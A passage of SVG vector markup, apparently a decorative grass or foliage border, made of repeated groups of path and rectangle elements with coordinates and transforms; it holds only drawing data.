id="Path_793" data-name="Path 793" d="M648.805 159.9a56.971 56.971 0 0113.389-44.773c9.082-11.33 22.892-16.959 27.392-31.119-1.193 27-30.488 39.868-21.46 72.774z" transform="translate(1252.26 7108.191)"/><path id="Path_794" data-name="Path 794" d="M660.36 163.917c-12.792-31.616 11.681-44.7 34.949-58.449-9.461 15.795-30.658 31.8-16.809 51.108z" transform="translate(1252.076 7107.73)"/><path id="Path_795" data-name="Path 795" d="M673.6 165.283c-9.793-37.487 46.068-51.716 39.362-88.65 16.76 36.62-27.612 59.347-20.609 83.057z" transform="translate(1251.74 7108.352)"/><path id="Path_796" data-name="Path 796" d="M689.353 157.922c-8.73-31.661 29.427-45.887 35.279-72.871 5.559 25-23.259 45.442-16.569 67.137z" transform="translate(1251.404 7108.17)"/><path id="Path_797" data-name="Path 797" d="M700.106 162.267c.892-32.093 18.334-51.759 42.271-70.46-13.128 21.418-25.768 44.31-22.7 70.228z" transform="translate(1251.145 7108.023)"/><path id="Path_798" data-name="Path 798" d="M709.579 158.915c.18-24.241 16.221-45.075 36.032-57.405-10.609 17.011-19.07 36.769-16.466 57.013z" transform="translate(1250.941 7107.816)"/><path id="Path_799" data-name="Path 799" d="M722.789 163.1c-1.894-44.8 45.674-47.428 40.545-79.4 15.371 28.969-27.7 49.072-21.016 78.146z" transform="translate(1250.658 7108.199)"/><path id="Path_800" data-name="Path 800" d="M735.455 163.213c1.079-51.883 48.491-52.022 46.839-83.573 10.951 30.236-32.478 45.827-27.27 83.573z" transform="translate(1250.383 7108.285)"/><path id="Path_801" data-name="Path 801" d="M750.9 167.127c-3.293-20.71 10.4-40.681 28.477-49.455-8.364 13.2-14.216 29.893-9.364 45.25z" transform="translate(1250.063 7107.469)"/><path id="Path_802" data-name="Path 802" d="M767.821 168.609c-14.1-40.038 36.73-53.694 31.507-92.473 16.195 38.544-24.021 56.636-13.487 84.841z" transform="translate(1249.74 7108.361)"/><path id="Path_803" data-name="Path 803" d="M777.232 159.921c1.117-25.526 19.1-47.074 41.644-57.5-13.689 16.134-23.883 36.294-22.076 57.788z" transform="translate(1249.484 7107.797)"/><path id="Path_804" data-name="Path 804" d="M789.24 157.783c1.789-21.433 18.617-38.739 37.878-45.991-10.452 12.618-19.182 29.534-18.308 45.991z" transform="translate(1249.227 7107.594)"/><path id="Path_805" data-name="Path 805" d="M807.72 165.419c-9.179-57.3 38.635-44.282 37.32-74.518 11.059 29.658-32.561 30.9-18.219 70.261z" transform="translate(1248.854 7108.043)"/></g><g id="Group_676" data-name="Group 676" transform="translate(-770)"><path id="Rectangle_940-2" data-name="Rectangle 940" transform="translate(1278.176 7259.914)" d="M0 0h782.794v44.181H0z"/><path id="Path_739-2" data-name="Path 739" d="M12.177 164.89c-20.505-18.068-9.245-40.2 9.041-54.161-4.09 13.03-12.639 30.758 3.218 38.907z" transform="translate(1266.186 7107.617)"/><path id="Path_740-2" data-name="Path 740" d="M12.717 163.512C-2.546 135.3 29.3 124.118 31.061 101.414c9.226 17.132-12.272 38.421-1.883 51.514z" transform="translate(1266.025 7107.816)"/><path id="Path_741-2" data-name="Path 741" d="M18.1 160.233c-4.683-29.133 21.1-37.057 24.02-60.462 8.276 19.315-11.667 38.282-4.7 57.359z" transform="translate(1265.834 7107.854)"/><path id="Path_742-2" data-name="Path 742" d="M26.493 156.9C16.76 121.3 68.836 112.256 60.4 79.422c19.285 29.875-21.5 48.82-15.157 71.888z" transform="translate(1265.668 7108.291)"/><path id="Path_743-2" data-name="Path 743" d="M34.09 155.847c2.627-11.379 9.532-20.6 13.032-31.211 5.406-16.563.729-35.4-9.683-49.336 16.454 11.5 26.794 31.895 24.061 52.291-1.21 11.2-6.574 21.53-8.24 32.212z" transform="translate(1265.477 7108.379)"/><path id="Path_744-2" data-name="Path 744" d="M44.036 160.164C46.2 134.27 64.773 114.85 82.815 98.225c-8.4 19.965-19.917 40.523-19.219 62.55z" transform="translate(1265.264 7107.887)"/><path id="Path_745-2" data-name="Path 745" d="M55.033 160c2.529-25.666 19.21-29.268 36.121-43.013-4.624 15.368-19.323 26.712-16.566 43.766z" transform="translate(1265.027 7107.482)"/><path id="Path_746-2" data-name="Path 746" d="M70.166 161.384c-7.433-37.851 31.137-57.634 26.983-84.853 13 26.641-16.917 53.812-7.814 80.909z" transform="translate(1264.721 7108.354)"/><path id="Path_747-2" data-name="Path 747" d="M77.2 160.061c-.111-22.9 4.977-38.983 27.338-48.505C91.39 128.839 93.2 138.641 96.731 158.8z" transform="translate(1264.549 7107.6)"/><path id="Path_748-2" data-name="Path 748" d="M91.35 160.6c-12.407-26.6 8.221-46.265 20.959-66.97-.939 19.873-15.614 40.224-3.132 58.9z" transform="translate(1264.328 7107.984)"/><path id="Path_749-2" data-name="Path 749" d="M93.291 158.22c5.856-43.623 26.724-39.052 30.59-69.137 4.133 12.733.212 26.2-5.65 37.62-4.381 10.647-4.908 21.859-5.452 33.3z" transform="translate(1264.203 7108.082)"/><path id="Path_750-2" data-name="Path 750" d="M111.25 159.7c-4.408-13.458-2.323-27.921 3.648-40.4 5.173-11.461 15.279-18.942 17.261-31.4 3.528 21.939-14.362 41.711-2.575 64.953z" transform="translate(1263.867 7108.109)"/><path id="Path_751-2" data-name="Path 751" d="M115.4 164c-2.806-27.338 10.236-52.428 27.7-72.391-7.478 22.529-13.611 46.079-8.307 69.749z" transform="translate(1263.736 7108.029)"/><path id="Path_752-2" data-name="Path 752" d="M131.216 168.187c-17.458-53.721 33.564-42.212 31.989-83.533 13.925 43.418-32.575 38.051-13.424 77.346z" transform="translate(1263.465 7108.178)"/><path id="Path_753-2" data-name="Path 753" d="M141.156 163.368c-7.359-15.241 1.231-33.462 10.758-45.047 7.583-10.5 20.765-17.515 20.583-31.526 7.841 23.083-23.367 44.052-14.289 66.973z" transform="translate(1263.232 7108.133)"/><path id="Path_754-2" data-name="Path 754" d="M151.939 157.531c-1.764-31.012 29.291-37.913 34.266-64.2 5.983 20.322-13.875 37.819-15.359 56.371.2 2.633.577 5.545.659 8.2z" transform="translate(1262.943 7107.992)"/><path id="Path_755-2" data-name="Path 755" d="M162.015 154.272c4.8-18.255 15.378-34.37 26.62-49.216 6.161-8.38 9.49-18.672 7.721-29.132 7.766 13.686 3.231 30.583-3.106 43.872a162.1 162.1 0 00-12.186 38.96z" transform="translate(1262.725 7108.367)"/><path id="Path_756-2" data-name="Path 756" d="M179.239 164.93c-16.637-54.122 44.36-47.469 31.474-89.609C222.427 89.952 215.77 110.3 204 122.66c-10.319 10.438-12.148 23.3-6.114 36.334z" transform="translate(1262.416 7108.379)"/><path id="Path_757-2" data-name="Path 757" d="M196.162 167.1c-23.218-45.674 13.553-49.735 33.79-79.171-4.746 26.551-39.352 41.534-17.009 69.1z" transform="translate(1262.148 7108.107)"/><path id="Path_758-2" data-name="Path 758" d="M202.523 155.436c-1.936-33.565 39.1-45.059 41.813-76.479 7.949 32.48-24.5 47.807-22.27 75.455z" transform="translate(1261.854 7108.301)"/><path id="Path_759-2" data-name="Path 759" d="M216.175 160.619c-4.553-29.758 40.79-50.21 36.315-85.168 8.2 18.451.025 39.861-8.643 56.691-2.62 5.884-8.814 15.407-9.15 21.406.077.553.362 1.9.773 3.805z" transform="translate(1261.566 7108.377)"/><path id="Path_760-2" data-name="Path 760" d="M228.177 162.218c-5.233-30.082 13.89-44.083 39.759-52.455-9.114 9.616-21.177 19.251-23.026 32.834-.508 5.443 1.03 9.606 2.55 16.289z" transform="translate(1261.318 7107.637)"/><path id="Path_761-2" data-name="Path 761" d="M240.634 159.084C236.993 119.3 265.962 114.042 271 86.009c5.88 24.764-18.924 44.378-10.941 70.686z" transform="translate(1261.039 7108.148)"/><path id="Path_762-2" data-name="Path 762" d="M266.076 165.042c-12.39-6.195-16.891-22.358-9.64-34.15 7.554-13.947 24.233-20.305 25.98-36.906 8.276 19.558-26.7 47-6.545 54.114z" transform="translate(1260.768 7107.977)"/><path id="Path_763-2" data-name="Path 763" d="M268.626 160.152c-3.981-27.742 30.26-45.717 24.4-73.4 15.915 23.966-8.623 50.961-5.135 69.937z" transform="translate(1260.438 7108.133)"/><path id="Path_764-2" data-name="Path 764" d="M281.09 158.392c-3.765-34.334 27.833-41.268 18.2-77.038 21.955 33.271-3.966 45.094 1.158 74.178z" transform="translate(1260.168 7108.25)"/><path id="Path_765-2" data-name="Path 765" d="M305.974 162.678c-12.512-10.375-12.9-29.759-2.851-41.98 7.232-9.737 14.888-17.844 16.213-30.078 8.344 21.266-19.111 45.048-.415 57.383z" transform="translate(1259.84 7108.051)"/><path id="Path_766-2" data-name="Path 766" d="M304.068 168.187c-3.9-14.357-.99-29.583 5.888-42.371 8.79-15.265 22.526-29.833 19.2-48.78 3.856 6.992 4.157 15.724 3.454 23.544-3.041 21.062-18.458 40.1-9.934 61.557z" transform="translate(1259.705 7108.342)"/><path id="Path_767-2" data-name="Path 767" d="M319.407 162.2c-10.5-34.353 25.123-43.858 30.292-72.925 6.338 29.562-22.155 43.265-11.514 67.414z" transform="translate(1259.379 7108.078)"/><path id="Path_768-2" data-name="Path 768" d="M328.694 161.378c-2.614-37.209 38.9-36.851 37.663-66.279 13.127 25.273-23.853 41.115-18.117 65.32z" transform="translate(1259.141 7107.953)"/><path id="Path_769-2" data-name="Path 769" d="M345.475 163.489c-9.435-29.874 21-45.734 12.155-71.2 18.518 18.582-2.9 44.463 6.586 65.563z" transform="translate(1258.816 7108.014)"/><path id="Path_770-2" data-name="Path 770" d="M354.951 160.046c-3.2-31.533 24.914-43.356 24.391-67.863 10.638 21.666-11.009 43.711-4.93 65.8z" transform="translate(1258.578 7108.016)"/><path id="Path_771-2" data-name="Path 771" d="M367.587 155.092c1.394-17.665 9.917-35.421 25.007-45.255-6.244 14.247-6.9 30.05-5.437 45.255z" transform="translate(1258.301 7107.637)"/><path id="Path_772-2" data-name="Path 772" d="M379.614 157.02c2.438-31.477 32.046-41.417 24.318-67.837 17.955 21.413-6.233 46.1-4.786 69.049z" transform="translate(1258.041 7108.08)"/><path id="Path_773-2" data-name="Path 773" d="M391 155.852c5.175-32.635 33.387-34.073 30.793-64.006 14.322 26.769-10.751 41.324-11.363 66.345z" transform="translate(1257.797 7108.023)"/><path id="Path_774-2" data-name="Path 774" d="M403.145 172.144c-2.041-37.162 28.266-44.1 36.67-72.067 3.315 25.162-23.012 44.967-17.184 70.264z" transform="translate(1257.537 7107.846)"/><path id="Path_775-2" data-name="Path 775" d="M417.323 156.218c-3.037-31.839 43.09-52.622 28.848-79.96 23.683 23.855-12.442 52.864-9.306 78.91z" transform="translate(1257.232 7108.359)"/><path id="Path_776-2" data-name="Path 776" d="M429.847 156.991c.462-22.487 14.62-43.164 32.326-56.05-8.368 16.774-14.637 36.072-12.794 54.849z" transform="translate(1256.961 7107.828)"/><path id="Path_777-2" data-name="Path 777" d="M439.013 160.856c-3.38-38.361 34.933-47.526 34.231-77.706 11.389 26.653-20.945 49.231-14.773 75.621z" transform="translate(1256.768 7108.211)"/><path id="Path_778-2" data-name="Path 778" d="M452 158.573c-1.815-26.913 27.268-38.707 33.866-61.852 4.626 21.728-17.315 39.685-14.336 60.616z" transform="translate(1256.484 7107.918)"/><path id="Path_779-2" data-name="Path 779" d="M474.421 165.325c-11.917-42.115 20.874-51.4 19.025-81.658 11.99 25.63-14.253 48.183-.3 75.954z" transform="translate(1256.057 7108.199)"/><path id="Path_780-2" data-name="Path 780" d="M488.757 161.065c-4.351-35.757 18.717-41.314 35.609-65.1-3.727 22.108-24.781 38.46-16.248 62.248z" transform="translate(1255.703 7107.934)"/><path id="Path_781-2" data-name="Path 781" d="M493.247 160.725c-5.832-33.432 38.566-41.382 38-73.717 10.779 36.149-24.045 47.287-18.775 70.075z" transform="translate(1255.607 7108.127)"/><path id="Path_782-2" data-name="Path 782" d="M509.65 165.762c-17.254-35.95 37.836-53.5 32.346-88.073 15.931 32.619-27.617 59.939-14.558 79.913z" transform="translate(1255.316 7108.328)"/><path id="Path_783-2" data-name="Path 783" d="M517.282 159.327c.956-34.467 42.191-44.935 44.668-77.361 9.088 29.864-25.708 50.3-25.12 78.283z" transform="translate(1255.078 7108.236)"/><path id="Path_784-2" data-name="Path 784" d="M544.866 161.686c-10.453-30.21 13.23-55.352 31.45-76.115-6.962 22.308-23.763 45.934-13.034 69.495z" transform="translate(1254.541 7108.158)"/><path id="Path_785-2" data-name="Path 785" d="M532.159 155.772c1.254-32.427 24.468-35.1 44.967-50.653-7.409 17.417-29.487 28.823-25.406 50.083z" transform="translate(1254.758 7107.738)"/><path id="Path_786-2" data-name="Path 786" d="M555 155.11c-4.357-27.027 14.573-50.162 35.454-64.445-10.694 18.11-22.269 39.214-16.265 60.605z" transform="translate(1254.281 7108.049)"/><path id="Path_787-2" data-name="Path 787" d="M573.735 158.978c-6.187-16.857 2.453-34.779 15.165-45.923-2.291 12.648-4.147 26.947 2.821 38.213z" transform="translate(1253.908 7107.566)"/><path id="Path_788-2" data-name="Path 788" d="M588.7 164.775c-17.988-44.013 22.122-48.069 18.764-72.313 12.588 21.2-19.436 36.832-1.151 63.785z" transform="translate(1253.643 7108.01)"/><path id="Path_789-2" data-name="Path 789" d="M597.8 163.249c-5.645-40.7 24.87-44.551 19.435-76.2 16.6 28.866-9.708 40.728.058 74.461z" transform="translate(1253.361 7108.127)"/><path id="Path_790-2" data-name="Path 790" d="M605.3 164.065c2.117-12.673 6.384-26.143 14.172-36.846 13.081-14.16 21.526-33.871 10.907-51.89 11 10 14.268 28.166 9.823 42.337-1.885 5.83-5.758 11.92-8.109 17.039-4.83 9.985-6.363 20.567-7.374 31.772z" transform="translate(1253.184 7108.379)"/><path id="Path_791-2" data-name="Path 791" d="M631.945 167.344c-13.017-24.344 1.427-52.88 16.355-72.618-4.256 17.91-10.905 47.171.546 62.759z" transform="translate(1252.721 7107.961)"/><path id="Path_792-2" data-name="Path 792" d="M636.749 161.135c-9.287-53.154 28.908-45.529 38.791-75.409 1.175 29.6-33.762 34.8-19.75 70.891z" transform="translate(1252.539 7108.156)"/><path id="Path_793-2" data-name="Path 793" d="M648.805 159.9a56.971 56.971 0 0113.389-44.773c9.082-11.33 22.892-16.959 27.392-31.119-1.193 27-30.488 39.868-21.46 72.774z" transform="translate(1252.26 7108.191)"/><path id="Path_794-2" data-name="Path 794" d="M660.36 163.917c-12.792-31.616 11.681-44.7 34.949-58.449-9.461 15.795-30.658 31.8-16.809 51.108z" transform="translate(1252.076 7107.73)"/><path id="Path_795-2" data-name="Path 795" d="M673.6 165.283c-9.793-37.487 46.068-51.716 39.362-88.65 16.76 36.62-27.612 59.347-20.609 83.057z" transform="translate(1251.74 7108.352)"/><path id="Path_796-2" data-name="Path 796" d="M689.353 157.922c-8.73-31.661 29.427-45.887 35.279-72.871 5.559 25-23.259 45.442-16.569 67.137z" transform="translate(1251.404 7108.17)"/><path id="Path_797-2" data-name="Path 797" d="M700.106 162.267c.892-32.093 18.334-51.759 42.271-70.46-13.128 21.418-25.768 44.31-22.7 70.228z" transform="translate(1251.145 7108.023)"/><path id="Path_798-2" data-name="Path 798" d="M709.579 158.915c.18-24.241 16.221-45.075 36.032-57.405-10.609 17.011-19.07 36.769-16.466 57.013z" transform="translate(1250.941 7107.816)"/><path id="Path_799-2" data-name="Path 799" d="M722.789 163.1c-1.894-44.8 45.674-47.428 40.545-79.4 15.371 28.969-27.7 49.072-21.016 78.146z" transform="translate(1250.658 7108.199)"/><path id="Path_800-2" data-name="Path 800" d="M735.455 163.213c1.079-51.883 48.491-52.022 46.839-83.573 10.951 30.236-32.478 45.827-27.27 83.573z" transform="translate(1250.383 7108.285)"/><path id="Path_801-2" data-name="Path 801" d="M750.9 167.127c-3.293-20.71 10.4-40.681 28.477-49.455-8.364 13.2-14.216 29.893-9.364 45.25z" transform="translate(1250.063 7107.469)"/><path id="Path_802-2" data-name="Path 802" d="M767.821 168.609c-14.1-40.038 36.73-53.694 31.507-92.473 16.195 38.544-24.021 56.636-13.487 84.841z" transform="translate(1249.74 7108.361)"/><path id="Path_803-2" data-name="Path 803" d="M777.232 159.921c1.117-25.526 19.1-47.074 41.644-57.5-13.689 16.134-23.883 36.294-22.076 57.788z" transform="translate(1249.484 7107.797)"/><path id="Path_804-2" data-name="Path 804" d="M789.24 157.783c1.789-21.433 18.617-38.739 37.878-45.991-10.452 12.618-19.182 29.534-18.308 45.991z" transform="translate(1249.227 7107.594)"/><path id="Path_805-2" data-name="Path 805" d="M807.72 165.419c-9.179-57.3 38.635-44.282 37.32-74.518 11.059 29.658-32.561 30.9-18.219 70.261z" transform="translate(1248.854 7108.043)"/></g><g id="Group_677" data-name="Group 677" transform="translate(-1540)"><path id="Rectangle_940-3" data-name="Rectangle 940" transform="translate(1278.176 7259.914)" d="M0 0h782.794v44.181H0z"/><path id="Path_739-3" data-name="Path 739" d="M12.177 164.89c-20.505-18.068-9.245-40.2 9.041-54.161-4.09 13.03-12.639 30.758 3.218 38.907z" transform="translate(1266.186 7107.617)"/><path id="Path_740-3" data-name="Path 740" d="M12.717 163.512C-2.546 135.3 29.3 124.118 31.061 101.414c9.226 17.132-12.272 38.421-1.883 51.514z" transform="translate(1266.025 7107.816)"/><path id="Path_741-3" data-name="Path 741" d="M18.1 160.233c-4.683-29.133 21.1-37.057 24.02-60.462 8.276 19.315-11.667 38.282-4.7 57.359z" transform="translate(1265.834 7107.854)"/><path id="Path_742-3" data-name="Path 742" d="M26.493 156.9C16.76 121.3 68.836 112.256 60.4 79.422c19.285 29.875-21.5 48.82-15.157 71.888z" transform="translate(1265.668 7108.291)"/><path id="Path_743-3" data-name="Path 743" d="M34.09 155.847c2.627-11.379 9.532-20.6 13.032-31.211 5.406-16.563.729-35.4-9.683-49.336 16.454 11.5 26.794 31.895 24.061 52.291-1.21 11.2-6.574 21.53-8.24 32.212z" transform="translate(1265.477 7108.379)"/><path id="Path_744-3" data-name="Path 744" d="M44.036 160.164C46.2 134.27 64.773 114.85 82.815 98.225c-8.4 19.965-19.917 40.523-19.219 62.55z" transform="translate(1265.264 7107.887)"/><path id="Path_745-3" data-name="Path 745" d="M55.033 160c2.529-25.666 19.21-29.268 36.121-43.013-4.624 15.368-19.323 26.712-16.566 43.766z" transform="translate(1265.027 7107.482)"/><path id="Path_746-3" data-name="Path 746" d="M70.166 161.384c-7.433-37.851 31.137-57.634 26.983-84.853 13 26.641-16.917 53.812-7.814 80.909z" transform="translate(1264.721 7108.354)"/><path id="Path_747-3" data-name="Path 747" d="M77.2 160.061c-.111-22.9 4.977-38.983 27.338-48.505C91.39 128.839 93.2 138.641 96.731 158.8z" transform="translate(1264.549 7107.6)"/><path id="Path_748-3" data-name="Path 748" d="M91.35 160.6c-12.407-26.6 8.221-46.265 20.959-66.97-.939 19.873-15.614 40.224-3.132 58.9z" transform="translate(1264.328 7107.984)"/><path id="Path_749-3" data-name="Path 749" d="M93.291 158.22c5.856-43.623 26.724-39.052 30.59-69.137 4.133 12.733.212 26.2-5.65 37.62-4.381 10.647-4.908 21.859-5.452 33.3z" transform="translate(1264.203 7108.082)"/><path id="Path_750-3" data-name="Path 750" d="M111.25 159.7c-4.408-13.458-2.323-27.921 3.648-40.4 5.173-11.461 15.279-18.942 17.261-31.4 3.528 21.939-14.362 41.711-2.575 64.953z" transform="translate(1263.867 7108.109)"/><path id="Path_751-3" data-name="Path 751" d="M115.4 164c-2.806-27.338 10.236-52.428 27.7-72.391-7.478 22.529-13.611 46.079-8.307 69.749z" transform="translate(1263.736 7108.029)"/><path id="Path_752-3" data-name="Path 752" d="M131.216 168.187c-17.458-53.721 33.564-42.212 31.989-83.533 13.925 43.418-32.575 38.051-13.424 77.346z" transform="translate(1263.465 7108.178)"/><path id="Path_753-3" data-name="Path 753" d="M141.156 163.368c-7.359-15.241 1.231-33.462 10.758-45.047 7.583-10.5 20.765-17.515 20.583-31.526 7.841 23.083-23.367 44.052-14.289 66.973z" transform="translate(1263.232 7108.133)"/><path id="Path_754-3" data-name="Path 754" d="M151.939 157.531c-1.764-31.012 29.291-37.913 34.266-64.2 5.983 20.322-13.875 37.819-15.359 56.371.2 2.633.577 5.545.659 8.2z" transform="translate(1262.943 7107.992)"/><path id="Path_755-3" data-name="Path 755" d="M162.015 154.272c4.8-18.255 15.378-34.37 26.62-49.216 6.161-8.38 9.49-18.672 7.721-29.132 7.766 13.686 3.231 30.583-3.106 43.872a162.1 162.1 0 00-12.186 38.96z" transform="translate(1262.725 7108.367)"/><path id="Path_756-3" data-name="Path 756" d="M179.239 164.93c-16.637-54.122 44.36-47.469 31.474-89.609C222.427 89.952 215.77 110.3 204 122.66c-10.319 10.438-12.148 23.3-6.114 36.334z" transform="translate(1262.416 7108.379)"/><path id="Path_757-3" data-name="Path 757" d="M196.162 167.1c-23.218-45.674 13.553-49.735 33.79-79.171-4.746 26.551-39.352 41.534-17.009 69.1z" transform="translate(1262.148 7108.107)"/><path id="Path_758-3" data-name="Path 758" d="M202.523 155.436c-1.936-33.565 39.1-45.059 41.813-76.479 7.949 32.48-24.5 47.807-22.27 75.455z" transform="translate(1261.854 7108.301)"/><path id="Path_759-3" data-name="Path 759" d="M216.175 160.619c-4.553-29.758 40.79-50.21 36.315-85.168 8.2 18.451.025 39.861-8.643 56.691-2.62 5.884-8.814 15.407-9.15 21.406.077.553.362 1.9.773 3.805z" transform="translate(1261.566 7108.377)"/><path id="Path_760-3" data-name="Path 760" d="M228.177 162.218c-5.233-30.082 13.89-44.083 39.759-52.455-9.114 9.616-21.177 19.251-23.026 32.834-.508 5.443 1.03 9.606 2.55 16.289z" transform="translate(1261.318 7107.637)"/><path id="Path_761-3" data-name="Path 761" d="M240.634 159.084C236.993 119.3 265.962 114.042 271 86.009c5.88 24.764-18.924 44.378-10.941 70.686z" transform="translate(1261.039 7108.148)"/><path id="Path_762-3" data-name="Path 762" d="M266.076 165.042c-12.39-6.195-16.891-22.358-9.64-34.15 7.554-13.947 24.233-20.305 25.98-36.906 8.276 19.558-26.7 47-6.545 54.114z" transform="translate(1260.768 7107.977)"/><path id="Path_763-3" data-name="Path 763" d="M268.626 160.152c-3.981-27.742 30.26-45.717 24.4-73.4 15.915 23.966-8.623 50.961-5.135 69.937z" transform="translate(1260.438 7108.133)"/><path id="Path_764-3" data-name="Path 764" d="M281.09 158.392c-3.765-34.334 27.833-41.268 18.2-77.038 21.955 33.271-3.966 45.094 1.158 74.178z" transform="translate(1260.168 7108.25)"/><path id="Path_765-3" data-name="Path 765" d="M305.974 162.678c-12.512-10.375-12.9-29.759-2.851-41.98 7.232-9.737 14.888-17.844 16.213-30.078 8.344 21.266-19.111 45.048-.415 57.383z" transform="translate(1259.84 7108.051)"/><path id="Path_766-3" data-name="Path 766" d="M304.068 168.187c-3.9-14.357-.99-29.583 5.888-42.371 8.79-15.265 22.526-29.833 19.2-48.78 3.856 6.992 4.157 15.724 3.454 23.544-3.041 21.062-18.458 40.1-9.934 61.557z" transform="translate(1259.705 7108.342)"/><path id="Path_767-3" data-name="Path 767" d="M319.407 162.2c-10.5-34.353 25.123-43.858 30.292-72.925 6.338 29.562-22.155 43.265-11.514 67.414z" transform="translate(1259.379 7108.078)"/><path id="Path_768-3" data-name="Path 768" d="M328.694 161.378c-2.614-37.209 38.9-36.851 37.663-66.279 13.127 25.273-23.853 41.115-18.117 65.32z" transform="translate(1259.141 7107.953)"/><path id="Path_769-3" data-name="Path 769" d="M345.475 163.489c-9.435-29.874 21-45.734 12.155-71.2 18.518 18.582-2.9 44.463 6.586 65.563z" transform="translate(1258.816 7108.014)"/><path id="Path_770-3" data-name="Path 770" d="M354.951 160.046c-3.2-31.533 24.914-43.356 24.391-67.863 10.638 21.666-11.009 43.711-4.93 65.8z" transform="translate(1258.578 7108.016)"/><path id="Path_771-3" data-name="Path 771" d="M367.587 155.092c1.394-17.665 9.917-35.421 25.007-45.255-6.244 14.247-6.9 30.05-5.437 45.255z" transform="translate(1258.301 7107.637)"/><path id="Path_772-3" data-name="Path 772" d="M379.614 157.02c2.438-31.477 32.046-41.417 24.318-67.837 17.955 21.413-6.233 46.1-4.786 69.049z" transform="translate(1258.041 7108.08)"/><path id="Path_773-3" data-name="Path 773" d="M391 155.852c5.175-32.635 33.387-34.073 30.793-64.006 14.322 26.769-10.751 41.324-11.363 66.345z" transform="translate(1257.797 7108.023)"/><path id="Path_774-3" data-name="Path 774" d="M403.145 172.144c-2.041-37.162 28.266-44.1 36.67-72.067 3.315 25.162-23.012 44.967-17.184 70.264z" transform="translate(1257.537 7107.846)"/><path id="Path_775-3" data-name="Path 775" d="M417.323 156.218c-3.037-31.839 43.09-52.622 28.848-79.96 23.683 23.855-12.442 52.864-9.306 78.91z" transform="translate(1257.232 7108.359)"/><path id="Path_776-3" data-name="Path 776" d="M429.847 156.991c.462-22.487 14.62-43.164 32.326-56.05-8.368 16.774-14.637 36.072-12.794 54.849z" transform="translate(1256.961 7107.828)"/><path id="Path_777-3" data-name="Path 777" d="M439.013 160.856c-3.38-38.361 34.933-47.526 34.231-77.706 11.389 26.653-20.945 49.231-14.773 75.621z" transform="translate(1256.768 7108.211)"/><path id="Path_778-3" data-name="Path 778" d="M452 158.573c-1.815-26.913 27.268-38.707 33.866-61.852 4.626 21.728-17.315 39.685-14.336 60.616z" transform="translate(1256.484 7107.918)"/><path id="Path_779-3" data-name="Path 779" d="M474.421 165.325c-11.917-42.115 20.874-51.4 19.025-81.658 11.99 25.63-14.253 48.183-.3 75.954z" transform="translate(1256.057 7108.199)"/><path id="Path_780-3" data-name="Path 780" d="M488.757 161.065c-4.351-35.757 18.717-41.314 35.609-65.1-3.727 22.108-24.781 38.46-16.248 62.248z" transform="translate(1255.703 7107.934)"/><path id="Path_781-3" data-name="Path 781" d="M493.247 160.725c-5.832-33.432 38.566-41.382 38-73.717 10.779 36.149-24.045 47.287-18.775 70.075z" transform="translate(1255.607 7108.127)"/><path id="Path_782-3" data-name="Path 782" d="M509.65 165.762c-17.254-35.95 37.836-53.5 32.346-88.073 15.931 32.619-27.617 59.939-14.558 79.913z" transform="translate(1255.316 7108.328)"/><path id="Path_783-3" data-name="Path 783" d="M517.282 159.327c.956-34.467 42.191-44.935 44.668-77.361 9.088 29.864-25.708 50.3-25.12 78.283z" transform="translate(1255.078 7108.236)"/><path id="Path_784-3" data-name="Path 784" d="M544.866 161.686c-10.453-30.21 13.23-55.352 31.45-76.115-6.962 22.308-23.763 45.934-13.034 69.495z" transform="translate(1254.541 7108.158)"/><path id="Path_785-3" data-name="Path 785" d="M532.159 155.772c1.254-32.427 24.468-35.1 44.967-50.653-7.409 17.417-29.487 28.823-25.406 50.083z" transform="translate(1254.758 7107.738)"/><path id="Path_786-3" data-name="Path 786" d="M555 155.11c-4.357-27.027 14.573-50.162 35.454-64.445-10.694 18.11-22.269 39.214-16.265 60.605z" transform="translate(1254.281 7108.049)"/><path id="Path_787-3" data-name="Path 787" d="M573.735 158.978c-6.187-16.857 2.453-34.779 15.165-45.923-2.291 12.648-4.147 26.947 2.821 38.213z" transform="translate(1253.908 7107.566)"/><path id="Path_788-3" data-name="Path 788" d="M588.7 164.775c-17.988-44.013 22.122-48.069 18.764-72.313 12.588 21.2-19.436 36.832-1.151 63.785z" transform="translate(1253.643 7108.01)"/><path id="Path_789-3" data-name="Path 789" d="M597.8 163.249c-5.645-40.7 24.87-44.551 19.435-76.2 16.6 28.866-9.708 40.728.058 74.461z" transform="translate(1253.361 7108.127)"/><path id="Path_790-3" data-name="Path 790" d="M605.3 164.065c2.117-12.673 6.384-26.143 14.172-36.846 13.081-14.16 21.526-33.871 10.907-51.89 11 10 14.268 28.166 9.823 42.337-1.885 5.83-5.758 11.92-8.109 17.039-4.83 9.985-6.363 20.567-7.374 31.772z" transform="translate(1253.184 7108.379)"/><path id="Path_791-3" data-name="Path 791" d="M631.945 167.344c-13.017-24.344 1.427-52.88 16.355-72.618-4.256 17.91-10.905 47.171.546 62.759z" transform="translate(1252.721 7107.961)"/><path id="Path_792-3" data-name="Path 792" d="M636.749 161.135c-9.287-53.154 28.908-45.529 38.791-75.409 1.175 29.6-33.762 34.8-19.75 70.891z" transform="translate(1252.539 7108.156)"/><path id="Path_793-3" data-name="Path 793" d="M648.805 159.9a56.971 56.971 0 0113.389-44.773c9.082-11.33 22.892-16.959 27.392-31.119-1.193 27-30.488 39.868-21.46 72.774z" transform="translate(1252.26 7108.191)"/><path id="Path_794-3" data-name="Path 794" d="M660.36 163.917c-12.792-31.616 11.681-44.7 34.949-58.449-9.461 15.795-30.658 31.8-16.809 51.108z" transform="translate(1252.076 7107.73)"/><path id="Path_795-3" data-name="Path 795" d="M673.6 165.283c-9.793-37.487 46.068-51.716 39.362-88.65 16.76 36.62-27.612 59.347-20.609 83.057z" transform="translate(1251.74 7108.352)"/><path id="Path_796-3" data-name="Path 796" d="M689.353 157.922c-8.73-31.661 29.427-45.887 35.279-72.871 5.559 25-23.259 45.442-16.569 67.137z" transform="translate(1251.404 7108.17)"/><path id="Path_797-3" data-name="Path 797" d="M700.106 162.267c.892-32.093 18.334-51.759 42.271-70.46-13.128 21.418-25.768 44.31-22.7 70.228z" transform="translate(1251.145 7108.023)"/><path id="Path_798-3" data-name="Path 798" d="M709.579 158.915c.18-24.241 16.221-45.075 36.032-57.405-10.609 17.011-19.07 36.769-16.466 57.013z" transform="translate(1250.941 7107.816)"/><path id="Path_799-3" data-name="Path 799" d="M722.789 163.1c-1.894-44.8 45.674-47.428 40.545-79.4 15.371 28.969-27.7 49.072-21.016 78.146z" transform="translate(1250.658 7108.199)"/><path id="Path_800-3" data-name="Path 800" d="M735.455 163.213c1.079-51.883 48.491-52.022 46.839-83.573 10.951 30.236-32.478 45.827-27.27 83.573z" transform="translate(1250.383 